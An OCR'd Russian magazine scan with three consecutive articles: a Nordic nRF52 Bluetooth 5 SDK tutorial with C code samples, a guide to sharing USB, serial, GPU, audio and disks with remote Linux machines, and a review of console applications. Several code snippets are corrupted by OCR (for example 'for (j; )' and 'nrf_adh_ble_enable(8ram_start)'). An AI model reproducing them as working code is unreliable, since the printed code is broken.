
# ЮЗАЙ НОВЫЙ БЛЮТУС, ВС-ПЯТЬ! ВДВОЕ БЫСТРЕЕ,

### **YCTAHOBKA SDK**

Перед установкой SDK убедись, что у тебя установлены все необходимые инструменты (см. «Настройка комплекта для разработки» (для nRF52840) или «Настройка набора для разработки» (для nRF52832)).

Чтобы настроить среду, загрузи файл репозитория nRF5\_SDK\_x.x. х\_xxxxxxx.zip (например, nRF5\_SDK\_v14.2.0\_1a2b3c4.zip) с сайта developer.nordicsemi.com. Извлеки ZIP-файл в каталог, который хочешь использовать для работы с SDK.

Установи nRF5 MDK. Если у тебя Keil 5, открой пример проекта. Затем Keil предложит установить **nRF\_DeviceFamilyPack**. Если Keil не спрашивает сам, то открой Install Pack, нажми кнопку Check For Updates и установи последнюю версию nRF\_DeviceFamilyPack.

![](_page_44_Picture_7.jpeg)

### **INFO**

NRF5 SDK v14.2.0 обеспечивает экспериментальную поддержку SoC nRF52840. Однако не все функции поддерживаются на nRF52840. Подробнее см. примечания к выпуску.

Если у тебя Keil 4, дважды щелкни файл nRF5x\_MDK\_x\_x\_x\_Keil4.msi в извлеченном каталоге. Юзаешь IAR? Дважды щелкни файл nRF5x\_MD-К\_x\_x\_x\_IAR.msi в извлеченном каталоге, чтобы установить МDK.

Пользователи GCC могут возрадоваться: MDK поставляется с SDK.

Итак, для того чтобы начать создавать свои прошивки под микроконтроллер, нужно:

- 1. Скачать и распаковать SDK с сайта developer.nordicsemi.com. Я взял версию nRF5\_SDK\_v14.2.0\_1a2b3c4.zip (на этом сайте есть также и более старые версии SDK).
- 2. Скачать и установить Keil 5 (нам нужен пакет MDK-Arm).
- 3. Открыть любой пример в папке с SDK. Например, в <InstallFolder>\examples\ble\_peripheral\ble\_app\_blinky. При первом запуске примера с SDK в IDE Keil предложит нам установить nRF DeviceFamilyPack (набор вспомогательных инструментов). Если Keil молчит и ничего не спрашивает, открой Install Pack, нажми кнопку Check For Updates и установи последнюю версию nRF\_DeviceFamilyPack (на сайте есть учебные материалы о том, как работать с SDK в других средах, например IAR или Eclipse).
- 4. Для загрузки прошивки в микроконтроллер нажать LOAD.
- 5. Теперь можно протестировать пример с помощью устройства Android, второй отладочной платы или nRF Connect (программа для работы с BLE через десктоп и USB-донгл).

![](_page_44_Picture_576.jpeg)

Я выбрал вариант с приложением под Android.

**BHel** 

Жv

Чтобы протестировать приложение BLE Blinky, нужно установить приложение nRF Blinky для Android. Оно доступно в Google Play и в хранилище nRF Blinky на GitHub.

pile

6. Запустить приложение BLE Blinky и соединиться с нашей отладочной платой (последняя будет видна в списке устройств как Nordic\_Blinky). Теперь, нажимая на изображение лампочки в приложении, можно зажечь и погасить светодиод на плате.

![](_page_44_Picture_577.jpeg)

![](_page_44_Picture_578.jpeg)

Если же теперь мы откроем приложение, позволяющее посмотреть службы, которые нам доступны через BLE, например BLE Scanner или nRF Connect for Mobile, то мы увидим, что:

- если написать 01 в характеристику состояния светодиода (0х1525), то светодиод 3 на плате будет включен;
- если написать ОО в характеристику состояния светодиода (0х1525), то светодиод 3 на плате будет выключен.

![](_page_44_Picture_579.jpeg)

Приложение BLE Blinky использует сервер службы светодиодов и кнопок. Это небольшая служба, которая переключает светодиоды и статус кнопок приема с отладочной платы nRF5.

Cтек Bluetooth называется SoftDevice, он предварительно скомпилирован в .hex-файл и прошивается в ту часть памяти, в которой нет приложения. Приложение общается со стеком при помощи вызовов callback-функций. Расположен в папке /components sdk.

Можно прошить приложение и через программу nRFgo Studio. Интерфейс этой программы незамысловат, достаточно выбрать файл, который нужно прошить в область (для приложения одна область, для стека — другая).

![](_page_44_Picture_580.jpeg)

Давай теперь посмотрим, что находится внутри проекта.

Для этого откроем проект BLE Blinky в Keil, слева в проекте будут расположены папки и файлы, из которых состоит наш проект. Если в папке Application открыть файл main.c и найти в файле функцию main, то можно увидеть следующий код:

![](_page_44_Picture_581.jpeg)

```
advertising_init(); // Настройка параметров вещания
   conn_params_init(); // Настройка параметров соединения
   // Start execution.
   NRF_LOG_INFO("Blinky example started.");
   advertising_start(); // Начало вещания
   // Enter main loop.
   for (j; )\{if (NRF_LOG_PROCESS() == false)\{power_manage(); // Низкопотребляющий режим
        \}}
\}
```
Функция изменения состояния светодиода выглядит так:

```
static void led_write_handler(uint16_t conn_handle, ble_lbs_t * p_lbs
, uint8_t led_state)
\{if (led_state)
    \{bsp_board_led_on(LEDBUTTON_LED);
        NRF_LOG_INFO("Received LED ON!");
    \}else
    \{bsp_board_led_off(LEDBUTTON_LED);
        NRF_LOG_INFO("Received LED OFF!");
    \}\}
```
а функция инициализации стека SoftDevice и BLE событий по прерываниям так:

```
static void ble_stack_init(void)
\{ret_code_t err_code;
    err\_code = nrf\_sdh\_enable\_request();
   APP_ERROR_CHECK(err_code);
    // Настрой стек BLE, используя параметры по умолчанию
    // Получение начального адреса оперативной памяти приложения
    uint32_t ram_start = 0;err_code = nrf_sdh_ble_default_cfg_set(APP_BLE_CONN_CFG_TAG, &
ram_start);
   APP_ERROR_CHECK(err_code);
    // Включение BLE
    err\_code = nrf\_adh_ble\_enable(8ram\_start);APP_ERROR_CHECK(err_code);
    // Регистрация обработчика для событий ВLE
    NRF_SDH_BLE_OBSERVER(m_ble_observer, APP_BLE_OBSERVER_PRIO,
ble_evt_handler, NULL);
\}
```
Функция инициализации нашей службы:

static void services\_init(void)

```
\{ret_code_t
                   err_code;
   ble_lbs_init_t init;
    init.led_write_handler = led_write_handler;
   err code = ble lbs init(&m lbs, &init);
   APP_ERROR_CHECK(err_code);
\}
```
Функция для старта advertising - начала сеанса связи, рассылки и приема пакетов в BLE:

```
static void advertising_start(void)
\{ret_code_t
                        err_code;
   ble_gap_adv_params_t adv_params;
   // Старт вещания
   memset(&adv_params, 0, sizeof(adv_params));
   adv_params.type
                          = BLE GAP ADV TYPE ADV IND;
   adv params.p_peer_addr = NULL;
                     = BLE_GAP_ADV_FP_ANY;
   adv_params.fp
   adv_params.interval = APP_ADV_INTERVAL;
   adv_params.timeout = APP_ADV_TIMEOUT_IN_SECONDS;
   err_code = sd_ble_gap_adv_start(&adv_params, APP_BLE_CONN_CFG_TAG
);APP ERROR CHECK(err code);
   bsp_board_led_on(ADVERTISING_LED);
\}
```
![](_page_44_Picture_582.jpeg)

**Write Type: WRITE REQUEST**  $\triangleleft$  $\circ$  $\Box$ 

Запись значения 01 для того, чтобы зажечь светодиод

Как видишь, все логично и более-менее понятно.:)

Все функции и структуры хорошо документированы в infocenter. Если что-то непонятно, то всегда можно обратиться к документации на *infocenter* или Nordic Developer Zone.

### **ТЕСТИРУЕМ ДАЛЬНОСТЬ И ПРОПУСКНУЮ СПОСОБНОСТЬ BLE5**

А теперь давай попробуем запустить пример для Bluetooth 5 - тестирование на дальность и пропускную способность.

Откроем пример по пути Software Development Kit\nRF5 SDK\nRF5 SDK v14.2.0\examples\ble\_central\_and\_peripheral\experimental\ble\_app\_att\_mtu\_throughput и прошьем этим примером две платы.

Одна плата будет служить передатчиком, другая будет отвечать на запросы первой платы.

Нужно нажать на плате кнопку 4, которая переведет плату в режим ответа. Обрати внимание - светодиод 1 включен, это указывает на то, что плата сканирует и вещает.

Нажми кнопку 3 на передатчике, чтобы перевести плату в режим передатчика.

Запусти эмулятор терминала, например Termite или PuTTY (скорость обмена по СОМ-порту нужно установить в 115 200 бит/с), теперь мы можем видеть, как настроить скорость и сами данные, которые будут отсылаться и приниматься для двух плат.

Открой последовательное соединение с СОМ-портом, который используется для платы передатчика (например, СОМЗ). Отобразится командная строка.

Введи config print в терминале, чтобы распечатать текущую конфигурацию. Введи config в терминале, чтобы настроить параметры теста. Используй клавишу Tab для автоматического завершения и для просмотра всех дос-

тупных команд. Набери run в терминале для запуска теста.

Светодиод 3 мигает на обеих платах, передатчик печатает в терминал количество килобайтов, отправленных на UART.

Светодиод 4 включается на обеих платах, когда тест завершен. Передатчик печатает прошедшее время, пропускную способность и количество байтов, полученных ответчиком.

Светодиод 1 включается на ответчике, и все индикаторы отключены на передатчике, это указывает на то, что платы отключены. Передатчик печатает текущую конфигурацию параметров и меню.

Теперь можно менять параметры и запускать тест для того, чтобы посмотреть, как изменяется пропускная способность и дальность для разных наборов параметров.

Можно, например, менять следующие параметры:

### ATT\_MTU size 247 bytes // Объем посылки

Connection interval 7.5 ms // Интервал соединения

Data length extension (DLE) ON // Расширение объема данных посылки PHY data rate 2 Ms/s // Скорость передачи на физическом уровне

Если открыть функцию main этого примера, то можно увидеть, что он мало чем отличается от примера с миганием светодиода, просто теперь для настройки каждого параметра есть своя функция:

### gatt\_mtu\_set(m\_test\_params.att\_mtu); // Объем посылки

data\_len\_ext\_set(m\_test\_params.data\_len\_ext\_enabled); // Расширение объема данных посылки

conn\_evt\_len\_ext\_set(m\_test\_params.conn\_evt\_len\_ext\_enabled); // Интервал соединения

preferred\_phy\_set(&m\_test\_params.phys); // Скорость передачи на физическом уровне

### **ЗАКЛЮЧЕНИЕ**

Сегодня мы увидели, что было добавлено в новую спецификацию Bluetooth, узнали, как этим управлять, освоили новый мощный микроконтроллер и беспроводную передачу данных. Надеюсь, полученные знания будут тебе полезны. В следующих выпусках я постараюсь развить тему практического применения BLE5 - например, в настоящем хакерском деле построения Meshсетей. **Е** 

![](_page_44_Picture_75.jpeg)

### **WWW**

- Инженер фирмы Texas Instruments (TI) объясняет принцип работы Bluetooth 5 и проводит свой знаменитый тест на 1,5 км
- ·Nordic Semiconductor тестирует особенности Bluetooth 5 в зимний период:)
- работы с отладочным комплектом • Начало **Nordic**
- Вебинар, посвященный Bluetooth 5 (на англий-CKOM)

### Музыкальная пауза от автора

Теперь можно расслабиться и послушать мою любимую вещь у Кейко Мацуи — Falcon's wing (выглядит стремно, я не стал открывать. :) — Прим. ред.)

ПРОБРАСЫВАЕМ USB-УСТРОЙСТВА, ВИДЕОКАРТУ, ЗВУКОВУХУ И ДИСКИ НА УДАЛЕННУЮ МАШИНУ

В одной из прошлых статей мы обсуждали способы подключения самых разных сущностей как файлов и каталогов: Web-DAV, BitTorrent, SSH и даже память видеоадаптера. Но что, если мы хотим получить доступ не к удаленному или локальному сервису, а к устройствам удаленной машины? Скажем, пробросить на локальную машину USB-порт и использовать подключенные к нему устройства как локальные.

**xxxx2211** 

 $\bullet\bullet\bullet\bullet\bullet\bullet$ 

EXESTESKOM

IIO OE,

Илья Остапенко

ostapenko.public@

Особенность Unix-подобной системы - относиться к любому из своих компонентов как к файлу - давно уже стала общим местом в разговорах о ее внутреннем устройстве. И бесчисленное количество статей о том же Linux тому свидетельство. Оборудование - не исключение. Видеокарта, аудиокарта, внешний девайс, подключенный через USB, в понимании Linux не что иное, как файл.

Оттого удивительно, что из всех операционных систем только Plan 9 (если не считать пары отпочковавшихся проектов со схожей судьбой), в котором подобный подход доведен до логического конца, способен без лишних телодвижений оборудование распознавать удаленного компьютера и управлять им, как своим собственным.

В Plan 9 за проброс оборудования отвечает RPC-протокол 9P. Он обеспечивает доступ вообще к любым файлам и устройствам, как локальным, так и сетевым. К сожалению, Linux похвастать таким универсальным инструментом не может. Зато здесь есть несколько инструментов (если не сказать костылей), обеспечивающих доступ к оборудованию удаленной машины.

### **USB**

Когда речь заходит о пробросе оборудования на другой компьютер, возможно, первое, что приходит на ум, - это веб-камера на домашнем ноутбуке или подключенный к нему смартфон, доступ к которым нужно обеспечить с удаленного десктопа. Например, из офиса на другом конце города (в другом городе, в другой стране).

В подобном случае выручить может утилита USB/IP. Развитием утилиты уже давненько никто не занимался, но на ее работоспособности это пока не сказалось — в репозиториях большинства популярных дистрибутивов такой пакет присутствует.

Первым делом пакет USB/IP следует установить на ту машину, доступ к устройствам которой необходимо получить извне. Далее загружаем необходимые модули:

### \$ sudo modprobe usbip-core \$ sudo modprobe usbip-host

Проверяем, все ли корректно загрузилось:

usbip-core

### \$ sudo lsmod | grep usbip

И запускаем сервер:

### \$ sudo usbipd -D

Поскольку USB/IP имеет собственную, независимую от встроенной систему адресации, поиск устройств выполняется командой

### \$ sudo usbip list -1

pam\_usb v0.5.0

Она покажет список всех устройств, подключенных в данный момент в USBшине.

![](_page_45_Picture_18.jpeg)

Теперь можно приступить непосредственно к расшариванию девайса (допустим, это будет веб-камера с индексом 2-3 из полученного списка):

\$ sudo usbip bind --busid=2-3

Очередная проверка правильности выполненных действий:

### \$ sudo usbip list -r localhost

С исходным компьютером покончено. Далее следует TOT. настроить на котором будет использоваться периферия первого. Итак, перейдя на клиентскую машину, устанавливаем на нее USB/IP и запускаем:

#### sudo modprobe usbip-core \$ \$ sudo modprobe vhci-hcd

Проверяем доступность расшаренного оборудования на сервере по списку:

\$ sudo usbip --list AДРЕС СЕРВЕРА

И присоединяем нашу камеру:

### \$ sudo usbip --attach AДРЕС СЕРВЕРА 2-3

Проверяем результат:

### \$ sudo usbip --port

Теперь удаленное USB-устройство должно появиться в списке локальных, и с ним можно будет работать, как с любым другим. Для проверки корректности подключения выполняем команду Isusb:

 $$$  lsusb

![](_page_45_Picture_33.jpeg)

### **INFO**

Существует клиентская часть USB/IP для Windows. Однако из-за ошибки в версии протокола в ее исполняемом файле из коробки она работает некорректно. Требуются дополнительные телодвижения с подменой констант в исходниках.

### **RS232**

Самым лаконичным решением взаимного расшаривания в Линуксе могут похвастаться СОМ-порты. Никакие дополнительные драйверы для этого не нужны. За все отвечает одна маленькая утилита remserial, доступная в исходниках. Подходит как для доступа из Линукса к оборудованию, подключенному через RS232 на удаленном компьютере, так и для связки двух девайсов с СОМ-портами, подключенных к разным машинам, связанным по сети. Расшарить RS232, указав сетевой порт (-р), скорость, режим stty (-s) и имя порта (здесь /dev/ttyS0), можно так:

\$ remserial -d -p 23000 -s "9600 raw" /dev/ttyS0 &

Подключиться к СОМ-девайсу, расположенному на удаленной машине (сервере), — так:

\$ remserial -d -r адрес\_сервера -р 23000 -s "9600 raw" /dev/ttyS0 &

Допустимо запускать несколько экземпляров программы с разными портами и адресами подключенных девайсов.

![](_page_45_Figure_42.jpeg)

Компиляция и запуск remserial

### **ВИДЕОКАРТА**

Собираясь расшаривать видеокарту, уместно задать себе вопрос: зачем это нужно? Ведь недостатка готовых решений от проприетарщиков нет. Тут тебе и TeamViewer, совсем недавно порадовавший линуксовым клиентом, и облачные решения, встраиваемые в браузер. Однако не всегда все так гладко.

Видеоподсистемы современных ноутбуков повсеместно стали делать гибридными, когда на борту присутствуют две видеокарты: первая - мощная, но безголовая — дискретная, которая используется для трудоемких задач и включается по мере надобности для трансляции потоков через вторую скромную интегрированную, работающую постоянно.

Масштабировав ситуацию до сетевых размеров и представив себе, что

мощная видеокарта находится на удаленном компьютере, а в непосредственном доступе пользователя лишь старенький нетбук, для которого уже и запуск современного браузера порой непозволительная роскошь, приходишь к решению, взятому на вооружение все в той же гибридной графике. Да еще и инструментарий тот же - VirtualGL.

![](_page_45_Picture_49.jpeg)

изводных это делается командой

### **INFO** На самом деле все наоборот, и VirtualGL изначально задумывался для сетевых решений, а хинт

с гибридами созрел потом.

Пакет VirtualGL присутствует в большинстве популярных дистрибутивов, поэтому все, что нужно сделать, - это установить его штатным менеджером пакетов на обеих машинах и, в зависимости от того, в какой каталог установлен пакет, запустить на сервере конфигуратор. В Arch Linux и его про-

### \$ sudo vglserver\_config -config +s +f -t

Если в твоей системе пакет установлен в /opt, нужно прописать полный путь:

### \$ /opt/VirtualGL/bin/vglserver\_config -config +s +f -t

Далее перезапускай дисплейный менеджер, и сервер можно оставлять в покое.

![](_page_45_Picture_56.jpeg)

На клиентской машине после установки VirtualGL в нем самом ничего конфигурировать не надо. Здесь нам понадобятся только vglconnect и vglclient. Зато нужно установить и настроить SSH. Открываем файл настроек /etc/ ssh/sshd config и добавляем в него такую строку:

### X11Forwarding yes

Перезапускаем сервис sshd. В системах, основанных на systemd, это можно сделать так:

### \$ systemctl start sshd

Получить изображение запущенной на сервере программы и тем самым проверить работоспособность связки позволит команда

### \$ ssh -Х логин@сервер НАЗВАНИЕ ПРОГРАММЫ

Теперь можно с помощью vglconnect подключиться к серверу, попутно зашифровав трафик X11 и изображение VGL:

### \$ vglconnect -s логин@сервер

и попробовать запустить какое-нибудь приложение:

### \$ vglrun -q 40 -fps 25 HA3BAHNE NPOTPAMMb

Значения - **q** (степень сжатия JPEG) и - fps (частоту обновления кадров) можно варьировать, подбирая максимально возможные на используемом канале (не резиновом). Сжатие через JPEG при удаленном доступе используется по умолчанию.

При желании вернуть систему в исходное состояние поможет команда

\$ sudo vglserver\_config -unconfig

### ЗВУКОВАЯ КАРТА

До появления звука в кино оно оставалось немым без малого тридцать лет. У нас времени чуть меньше, поэтому вслед за видео приступим к проброске аудио. Здесь все еще проще, если воспользоваться возможностями вездесущего PulseAudio.

На клиенте и сервере открываем конфигурационный файл ~/.config/ pulse/default.pa или /etc/pulse/default.pa и раскомментируем строку load-module module-native-protocol-tcp. На сервере также добавляем одну из следующих строк:

auth-ip-acl=127.0.0.1 # Для доступа клиента с конкретным IP

# Для доступа с любого IP auth-anonymous=true

Также на клиенте открываем конфиг ~/.config/pulse/client.conf или / etc/pulse/client.conf (в зависимости от того, нужно ли установить эти настройки для одного пользователя или для всех) и добавляем:

### default-server = адрес\_сервера

Вместо редактирования client.conf для вывода на удаленный сервер можно использовать утилиту pax11 publish:

### \$ pax11publish -е -S адрес\_сервера

Отключение вывода на удаленную машину:

\$ pax11publish -e -r

Чтобы изменения вступили в силу для конкретной программы, использующей PulseAudio, требуется ее перезапустить.

### Альтернативный вариант

В дебрях интернета в слегка запущенном виде можно найти проект аудиотрансляции по сети - TRX, основанный на ALSA, кодеке Opus и библиотеке оRTP. Программа проста в использовании, как автомат Калашникова, но уступает ему в безотказности - исходники не обновлялись с 2014 года. Есть подозрения, что это касается лишь публично доступных материалов, поскольку основанный на нем онлайн-сервис аудиообмена от того же автора Cleanfeed выглядит достаточно свежо.

### ДИСКИ

Для многих термин «расшаривание» прочно ассоциируется именно с открытием доступа к дисковым накопителям, их разделам и хранящейся на них информации. Даже неискушенные пользователи могут похвастаться знанием слова Samba (и не боятся вбить это слово в поисковик, чтобы найти краткий туториал по быстрой настройке, попутно натыкаясь на новости об очередной обнаруженной уязвимости и массовых эпидемиях, вызванных коварной вирусней).

Тому, кто привык находить нетривиальные решения, наверняка будет интересен вариант экспорта дискового устройства, по способу реализации приближенный к промышленным стандартам. В рамках возможностей Linux подобный экспорт делается при помощи программной системы DRBD, с 2009 года вошедшей в само ядро. Суть системы отражена в ее названии - распределенное реплицируемое блочное устройство. Она обеспечивает мгновенную синхронизацию между локальным и удаленным блочными устройствами.

Подготовительная работа заключается в установке пакета drbd-utils. Конфигурировать его можно пошагово с помощью drbdsetup, но проще отредактировать содержимое файла настроек /etc/drbd.conf на обеих машинах:

```
global { usage-count no; }
common { resync-rate 100M; }
resource r0 {
  protocol C;
  startup {
    wfc-timeout 15;
    degr-wfc-timeout 60;
  \overline{\}net \{cram-hmac-alg sha1;
    shared-secret "ПАРОЛЬ";
  \}on имя хоста1 {
    device /dev/drbd0;
    disk /dev/sda5;
    address 192.168.0.1:7788;
    meta-disk internal;
  \}оп имя хоста2 \{device /dev/drbd0;
    disk /dev/sda7;
    address 192.168.0.2:7788;
    meta-disk internal;
  \}\overline{\mathcal{E}}
```
Опцией cram-hmac-alg задается алгоритм шифрования, поддерживаемый на обоих компьютерах. Они перечислены в файле /proc/crypto. Пароль shared-secret может содержать до 64 знаков.

Имена хостов определяются командой **uname -n**, запускаемой на каждой из машин отдельно. Опциям disk присваиваются названия дисковых накопителей или их разделов, относящихся к каждой машине. Следом указываются IP-адреса и задействованные порты. Их размер пропорционален размеру самого устройства.

Также на обеих машинах запускаем инициализацию хранилища:

### \$ sudo drbdadm create-md drbd0

И стартуем демон DRBD:

### \$ sudo systemctl enable drbd \$ sudo systemctl start drbd

Далее переходим на ту машину, которая будет работать с данными (одновременный доступ к хранилищу может получить только одна из них), и делаем ее мастером:

### \$ sudo drbdadm primary all

Затем создаем и монтируем файловую систему хранилища:

### \$ sudo mkfs.ext4 /dev/drbd0 \$ sudo mount /dev/drbd0 /mnt

В итоге получился своего рода RAID-массив поверх сети с единовременным доступом к нему только одного из существующих хостов. Впрочем, получить доступ к данным, находясь на другой машине, также возможно. Для этого нужно всего лишь размонтировать файловую систему на текущем мастере, сделать мастером вторую машину и смонтировать хранилище на ней. Трех элементарных команд, одну из которых можно повесить на сочетание клавиш сразу, а две другие предварительно вставить в сценарий, будет достаточно.

### **ВЫВОДЫ**

Линукс не идеален и временами может серьезно проигрывать другим системам по своим функциональным возможностям, в точности как в случае с системой Plan 9 и удаленным доступом к аппаратным ресурсам компьютера. В то же время, когда возникает потребность решить конкретную задачу, шансы найти подходящий набор инструментов для этого практически стопроцентные. <sup>-</sup>

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.r ВЫБИРАЕМ КОНСОЛЬНЫЙ СОФТ ДЛЯ ПОВСЕДНЕВНЫХ НУЖД

И вновь на страницах нашего журнала рубрика «Кто самый большой гик на планете». В этот раз мы не будем касаться темы тюнинга рабочего стола, устанавливать мозаичные менеджеры окон и настраивать автомонтирование. Вместо этого мы расскажем об эффективности выполнения повседневных задач, а если точнее — о приложениях, облегчающих эти задачи.

Если ты перешел на Linux совсем недавно или же работаешь исключительно в графической среде и графических приложениях, то наверняка задаешься вопросом: а зачем столько людей используют консольный софт? Я говорю не о терминале и его мощной командной строке, а о консольных приложениях с псевдографическим интерфейсом, в которых вся визуальная составляющая — это символы (яркий пример из мира Windows — FAR и Norton Commander).

Скорее всего, ты думаешь, что пользователи таких приложений - старперы, которые уже не могут переучиться и привыкнуть к новому. Отчасти это правда, однако есть и другие причины: скорость, удобство и «чистота интерфейса». Консольный софт просто невероятно быстр, им можно управлять не используя мышь, а главное - создать захламленный псевдографический интерфейс просто невозможно, он всегда будет содержать только необходимую информацию, без лишних обвесок и декораций.

Далее я расскажу о десятке приложений для решения повседневных задач: управления файлами, чтения почты, прослушивания музыки и прочего. Сразу скажу, что в списке есть несколько графических приложений (просмотрщик изображений и PDF-ридер), но созданы они с оглядкой на консольный софт — минималистичный интерфейс и полное управление с клавиатуры. Так что все будет честно.

### ФАЙЛЫ: MIDNIGHT COMMANDER

Midnight Commander (или просто mc) — одно из самых известных консольных приложений. Это клон бессмертного Norton Commander, созданный специально для UNIX. Мс можно увидеть на экране ноутбука каждого второго админа, вот только почему-то все они используют его как есть, выжигая себе глаза синим фоном.

На самом деле Midnight Commander поддерживает темы, выбирать которые можно из интерфейса или отредактировав .config/mc/config. Например, чтобы заставить тс использовать не режущую глаза темную тему, достаточно добавить (изменить) такую строку:

### skin=dark

Также рекомендую изменить две другие опции для отключения бесполезных строки меню сверху и строки кнопок снизу:

### keybar visible=0 menubar visible=0

Ну а те, кто не любит стандартный редактор тс и предпочитает юзать другой, должны добавить такую опцию:

### use\_internal\_edit=0

Важная особенность тс - умение показывать и запускать многие типы файлов с помощью внешних приложений. Например, если ты выберешь файл с изображением и нажмешь F3, то увидишь на экране информацию об изображении: формат, размер, глубина цвета и другие данные. Эту информацию mc получает от утилиты identify из пакета ImageMagic. Нажатие Enter запустит просмотрщик изображений (по умолчанию с помощью gqview, see или zgv, какой найдется в системе).

Все привязки типов файлов к приложениям описаны в файле ~/.configs/ mc/mc.ext. Он интуитивно понятен, так что при желании конфиг можно изменить, чтобы заставить тс открывать файлы с помощью удобных тебе приложений.

![](_page_46_Picture_985.jpeg)

### **ФАЙЛЫ ПО-ДРУГОМУ: NNN**

Двухпанельный файловый менеджер не всегда удобен, когда необходимо просто пройтись по каталогам и найти/открыть нужный файл. В этом случае гораздо лучше подойдет nnn — простой и быстрый как молния файловый менеджер без лишних обвесок и со всей необходимой функциональностью для навигации по файловой системе.

Nnn представляет файловое дерево в виде списка с указанием даты модификации и размера файлов. Навигация крайне простая — стрелки вверх/вниз для перемещения по списку, вперед/назад для перехода между каталогами (клавиши h, j, k, l, как в Vim, тоже поддерживаются). Клавиши & и возвращают к начальному и последнему посещенному каталогу, **D** открывает подробную информацию о файле, Ctrl + R - для переименования.

В nnn есть система поиска в реальном времени, вызываемая по клавише /, и система закладок. Просто нажми **b** в нужном каталоге, введи имя закладки и возвращайся к нему когда вздумается с помощью Ctrl + V.

![](_page_46_Figure_21.jpeg)

### ЭЛЕКТРОННАЯ ПОЧТА: MUTT

В среде пользователей UNIX почтовый клиент mutt занимает примерно то же место, что и Vim: его либо ненавидят, либо не могут без него жить. Как и y Vim, у mutt очень высокий порог вхождения, его нельзя просто запустить и начать использовать. Точнее, можно, но всей мощи клиента ты не увидишь. mutt необходимо конфигурировать, долго подстраивая его под себя. Зато в результате ты получишь приложение, с помощью которого можно обработать тонны писем намного быстрее, чем с помощью любого другого клиента.

Рассказывать здесь о том, как конфигурировать mutt, бессмысленно, это слишком обширная тема. Зато в Сети всегда можно найти множество преднастроенных конфигов, один из которых обязательно тебе подойдет (пример для любителей Vim). Существуют даже онлайн-генераторы конфига mutt.

Вот лишь базовый конфиг mutt для подключения к Gmail (имей в виду, тебе необходимо включить поддержку IMAP и создать пароль приложения специально для mutt, если ты используешь двухфакторную аутентификацию):

# Имя отправителя и сортировка от конца к началу

янВ 21 Wenfeng Chang ( 16K) Bug report about adding widge

![](_page_46_Picture_986.jpeg)

![](_page_46_Picture_987.jpeg)

### mutt: простота и эффективность

### *NOHTA GMAIL: VMAIL*

Пользователи mutt делятся на две группы: те, кто не осилил почтовый клиент и ушел на более привычный и дружелюбный к пользователю, и те, кто остался с mutt навсегда. Среди последних в основном оказываются люди, хорошо знакомые с Vim и Emacs, поэтому даже в mutt они используют похожие хоткеи. Так почему бы просто не написать плагин для Vim или Emacs и не использовать редактор в качестве почтового клиента?

Именно так поступил автор Vmail, почтового клиента, который интегрируется с Vim. Vmail поддерживает исключительно Gmail, зато он просто работает. Единственное, что тебе придется сделать, - установить Vmail:

### \$ gem install vmail

Добавить свои логин и пароль в конфиг ~/. vmailrc:

### username: zobnin@gmail.com password: myverydifficultpass name: Evgeny Zobnin

И запустить клиент. Откроется Vim, и на экране появится список писем. Выбираем письмо стрелочками, нажимаем Enter, в нижней части появляется текст письма. Нажимаем еще раз - возвращаемся обратно. Можно удалять письма (, #), помечать звездочкой (, \\*) и выполнять другие операции. Vmail имеет развитую систему поиска, поддерживает открытие ссылок в браузере, скачивание вложений и практически все функции, которые только могут понадобиться. А самое главное - это Vim, а значит, при написании писем ты будешь чувствовать себя в своей тарелке (если ты, конечно, поклонник Vim).

![](_page_46_Picture_988.jpeg)

### Vmail: читаем почту в редакторе

### МУЗЫКА: МОС

Среди плееров для Linux трудно найти тот, что сравнялся бы по удобству использования с МОС. Это простой консольный плеер, выполненный в стиле двухпанельного файлового менеджера (похоже, это бессмертная идея). С левой стороны находится менеджер файлов, с правой — текущий плей-лист. Ты просто добавляешь нужные файлы в плей-лист с помощью клавиши а либо добавляешь весь каталог с помощью Shift + а (M3U-плейлисты также поддерживаются). Shift + с очищает плей-лист. Предельно простое, понятное и эффективное управление.

Простота использования — далеко не единственное преимущество МОС. Этот плеер имеет клиент-серверную архитектуру, а это значит, что после включения проигрывания ты можешь нажать на **q**, чтобы закрыть интерфейс. Музыка будет играть в фоне, и ты даже сможешь ее контролировать из командной строки:

![](_page_46_Picture_989.jpeg)

Эти команды можно повесить на хоткеи рабочего стола или использовать совместно с dmenu. Еще один вариант: иконка в трее.

Как и тс, МОС по умолчанию синий, так что придется править конфиг (заодно добавим поддержку русского для МРЗ-файлов, содержащих устаревшие ID3-теги). Копируем дефолтовый конфиг:

\$ cp /usr/share/doc/moc/config.example ~/.moc/config

Добавляем в него две опции:

Theme =  $darkdot_{t}$ theme

 $ID3v1TagsEncoding = WINDOWS-1251$ 

![](_page_46_Figure_49.jpeg)

### **ВИДЕО: MPV**

Во времена палеолита, когда компьютеры были большими и медленными, существовал плеер, который был способен проигрывать MPEG4-видео на Pentium 166. Назывался он MPlayer, а его автором был Арпад Герёффи (Árpád Gereöffy). После Арпад отстранился от разработки, и MPlayer начал стагнировать. Сначала на свет появился форк MPlayer 2, а затем mpv.

Ключевая особенность mpv - всеядность. Ему можно скормить буквально все: видео в любых форматах и разрешениях, видеопотоки, аудио и аудиопотоки, изображение с веб-камеры. Там, где VLC споткнется и упадет, mpv спокойно продолжит проигрывание. И даже извечная проблема Linux с хардварным ускорением ему не помеха; он без всяких проблем перекладывает декодирование на плечи видеокарты, скромно сообщая, что в этом режиме видеофильтры работать не будут.

Мру будет весьма удобен для тех, кто не боится консоли и управления с клавиатуры. Просто запусти его, указав нужный файл в качестве аргумента, а затем управляй воспроизведением с помощью клавиш влево, вправо, PgUp, РдDown, пробел. Если же тебе удобнее рулить мышкой (например, если ты хочешь смотреть видео на Raspberry Pi), есть прекрасная графическая обертка — SMPlayer.

![](_page_46_Picture_54.jpeg)

Мру настолько всеяден, что ты даже можешь скормить ему каталог с музыкой и он сам достанет из него плей-лист и даже покажет на экране обложку альбома

### ИЗОБРАЖЕНИЯ: FEH

Каким должен быть интерфейс по-настоящему гиковского просмотрщика изображений? Правильно, его не должно быть. Feh - крайне простой, но очень быстрый просмотрщик. Просто укажи в качестве аргументов имена файлов, и он выведет их на экран. По умолчанию feh показывает изображения «пиксель в пиксель», это значит, что они не будут масштабированы до размеров экрана/окна. Чтобы этого избежать, можно использовать флаг - **F**. Также в качестве аргумента можно передать URL для просмотра изображения без скачивания.

Feh умеет отображать контекстное меню, но управлять им удобнее с помощью клавиатуры. Наиболее полезные комбинации:

- влево/вправо предыдущее/следующее изображение;
- вверх/вниз изменение масштаба; •  $/$  — подогнать под размер окна;
- А включить/выключить сглаживание;
- d показать имя файла и номер файла, если их несколько;
- $\cdot$  e показать тег EXIF;
- v полноэкранный режим.

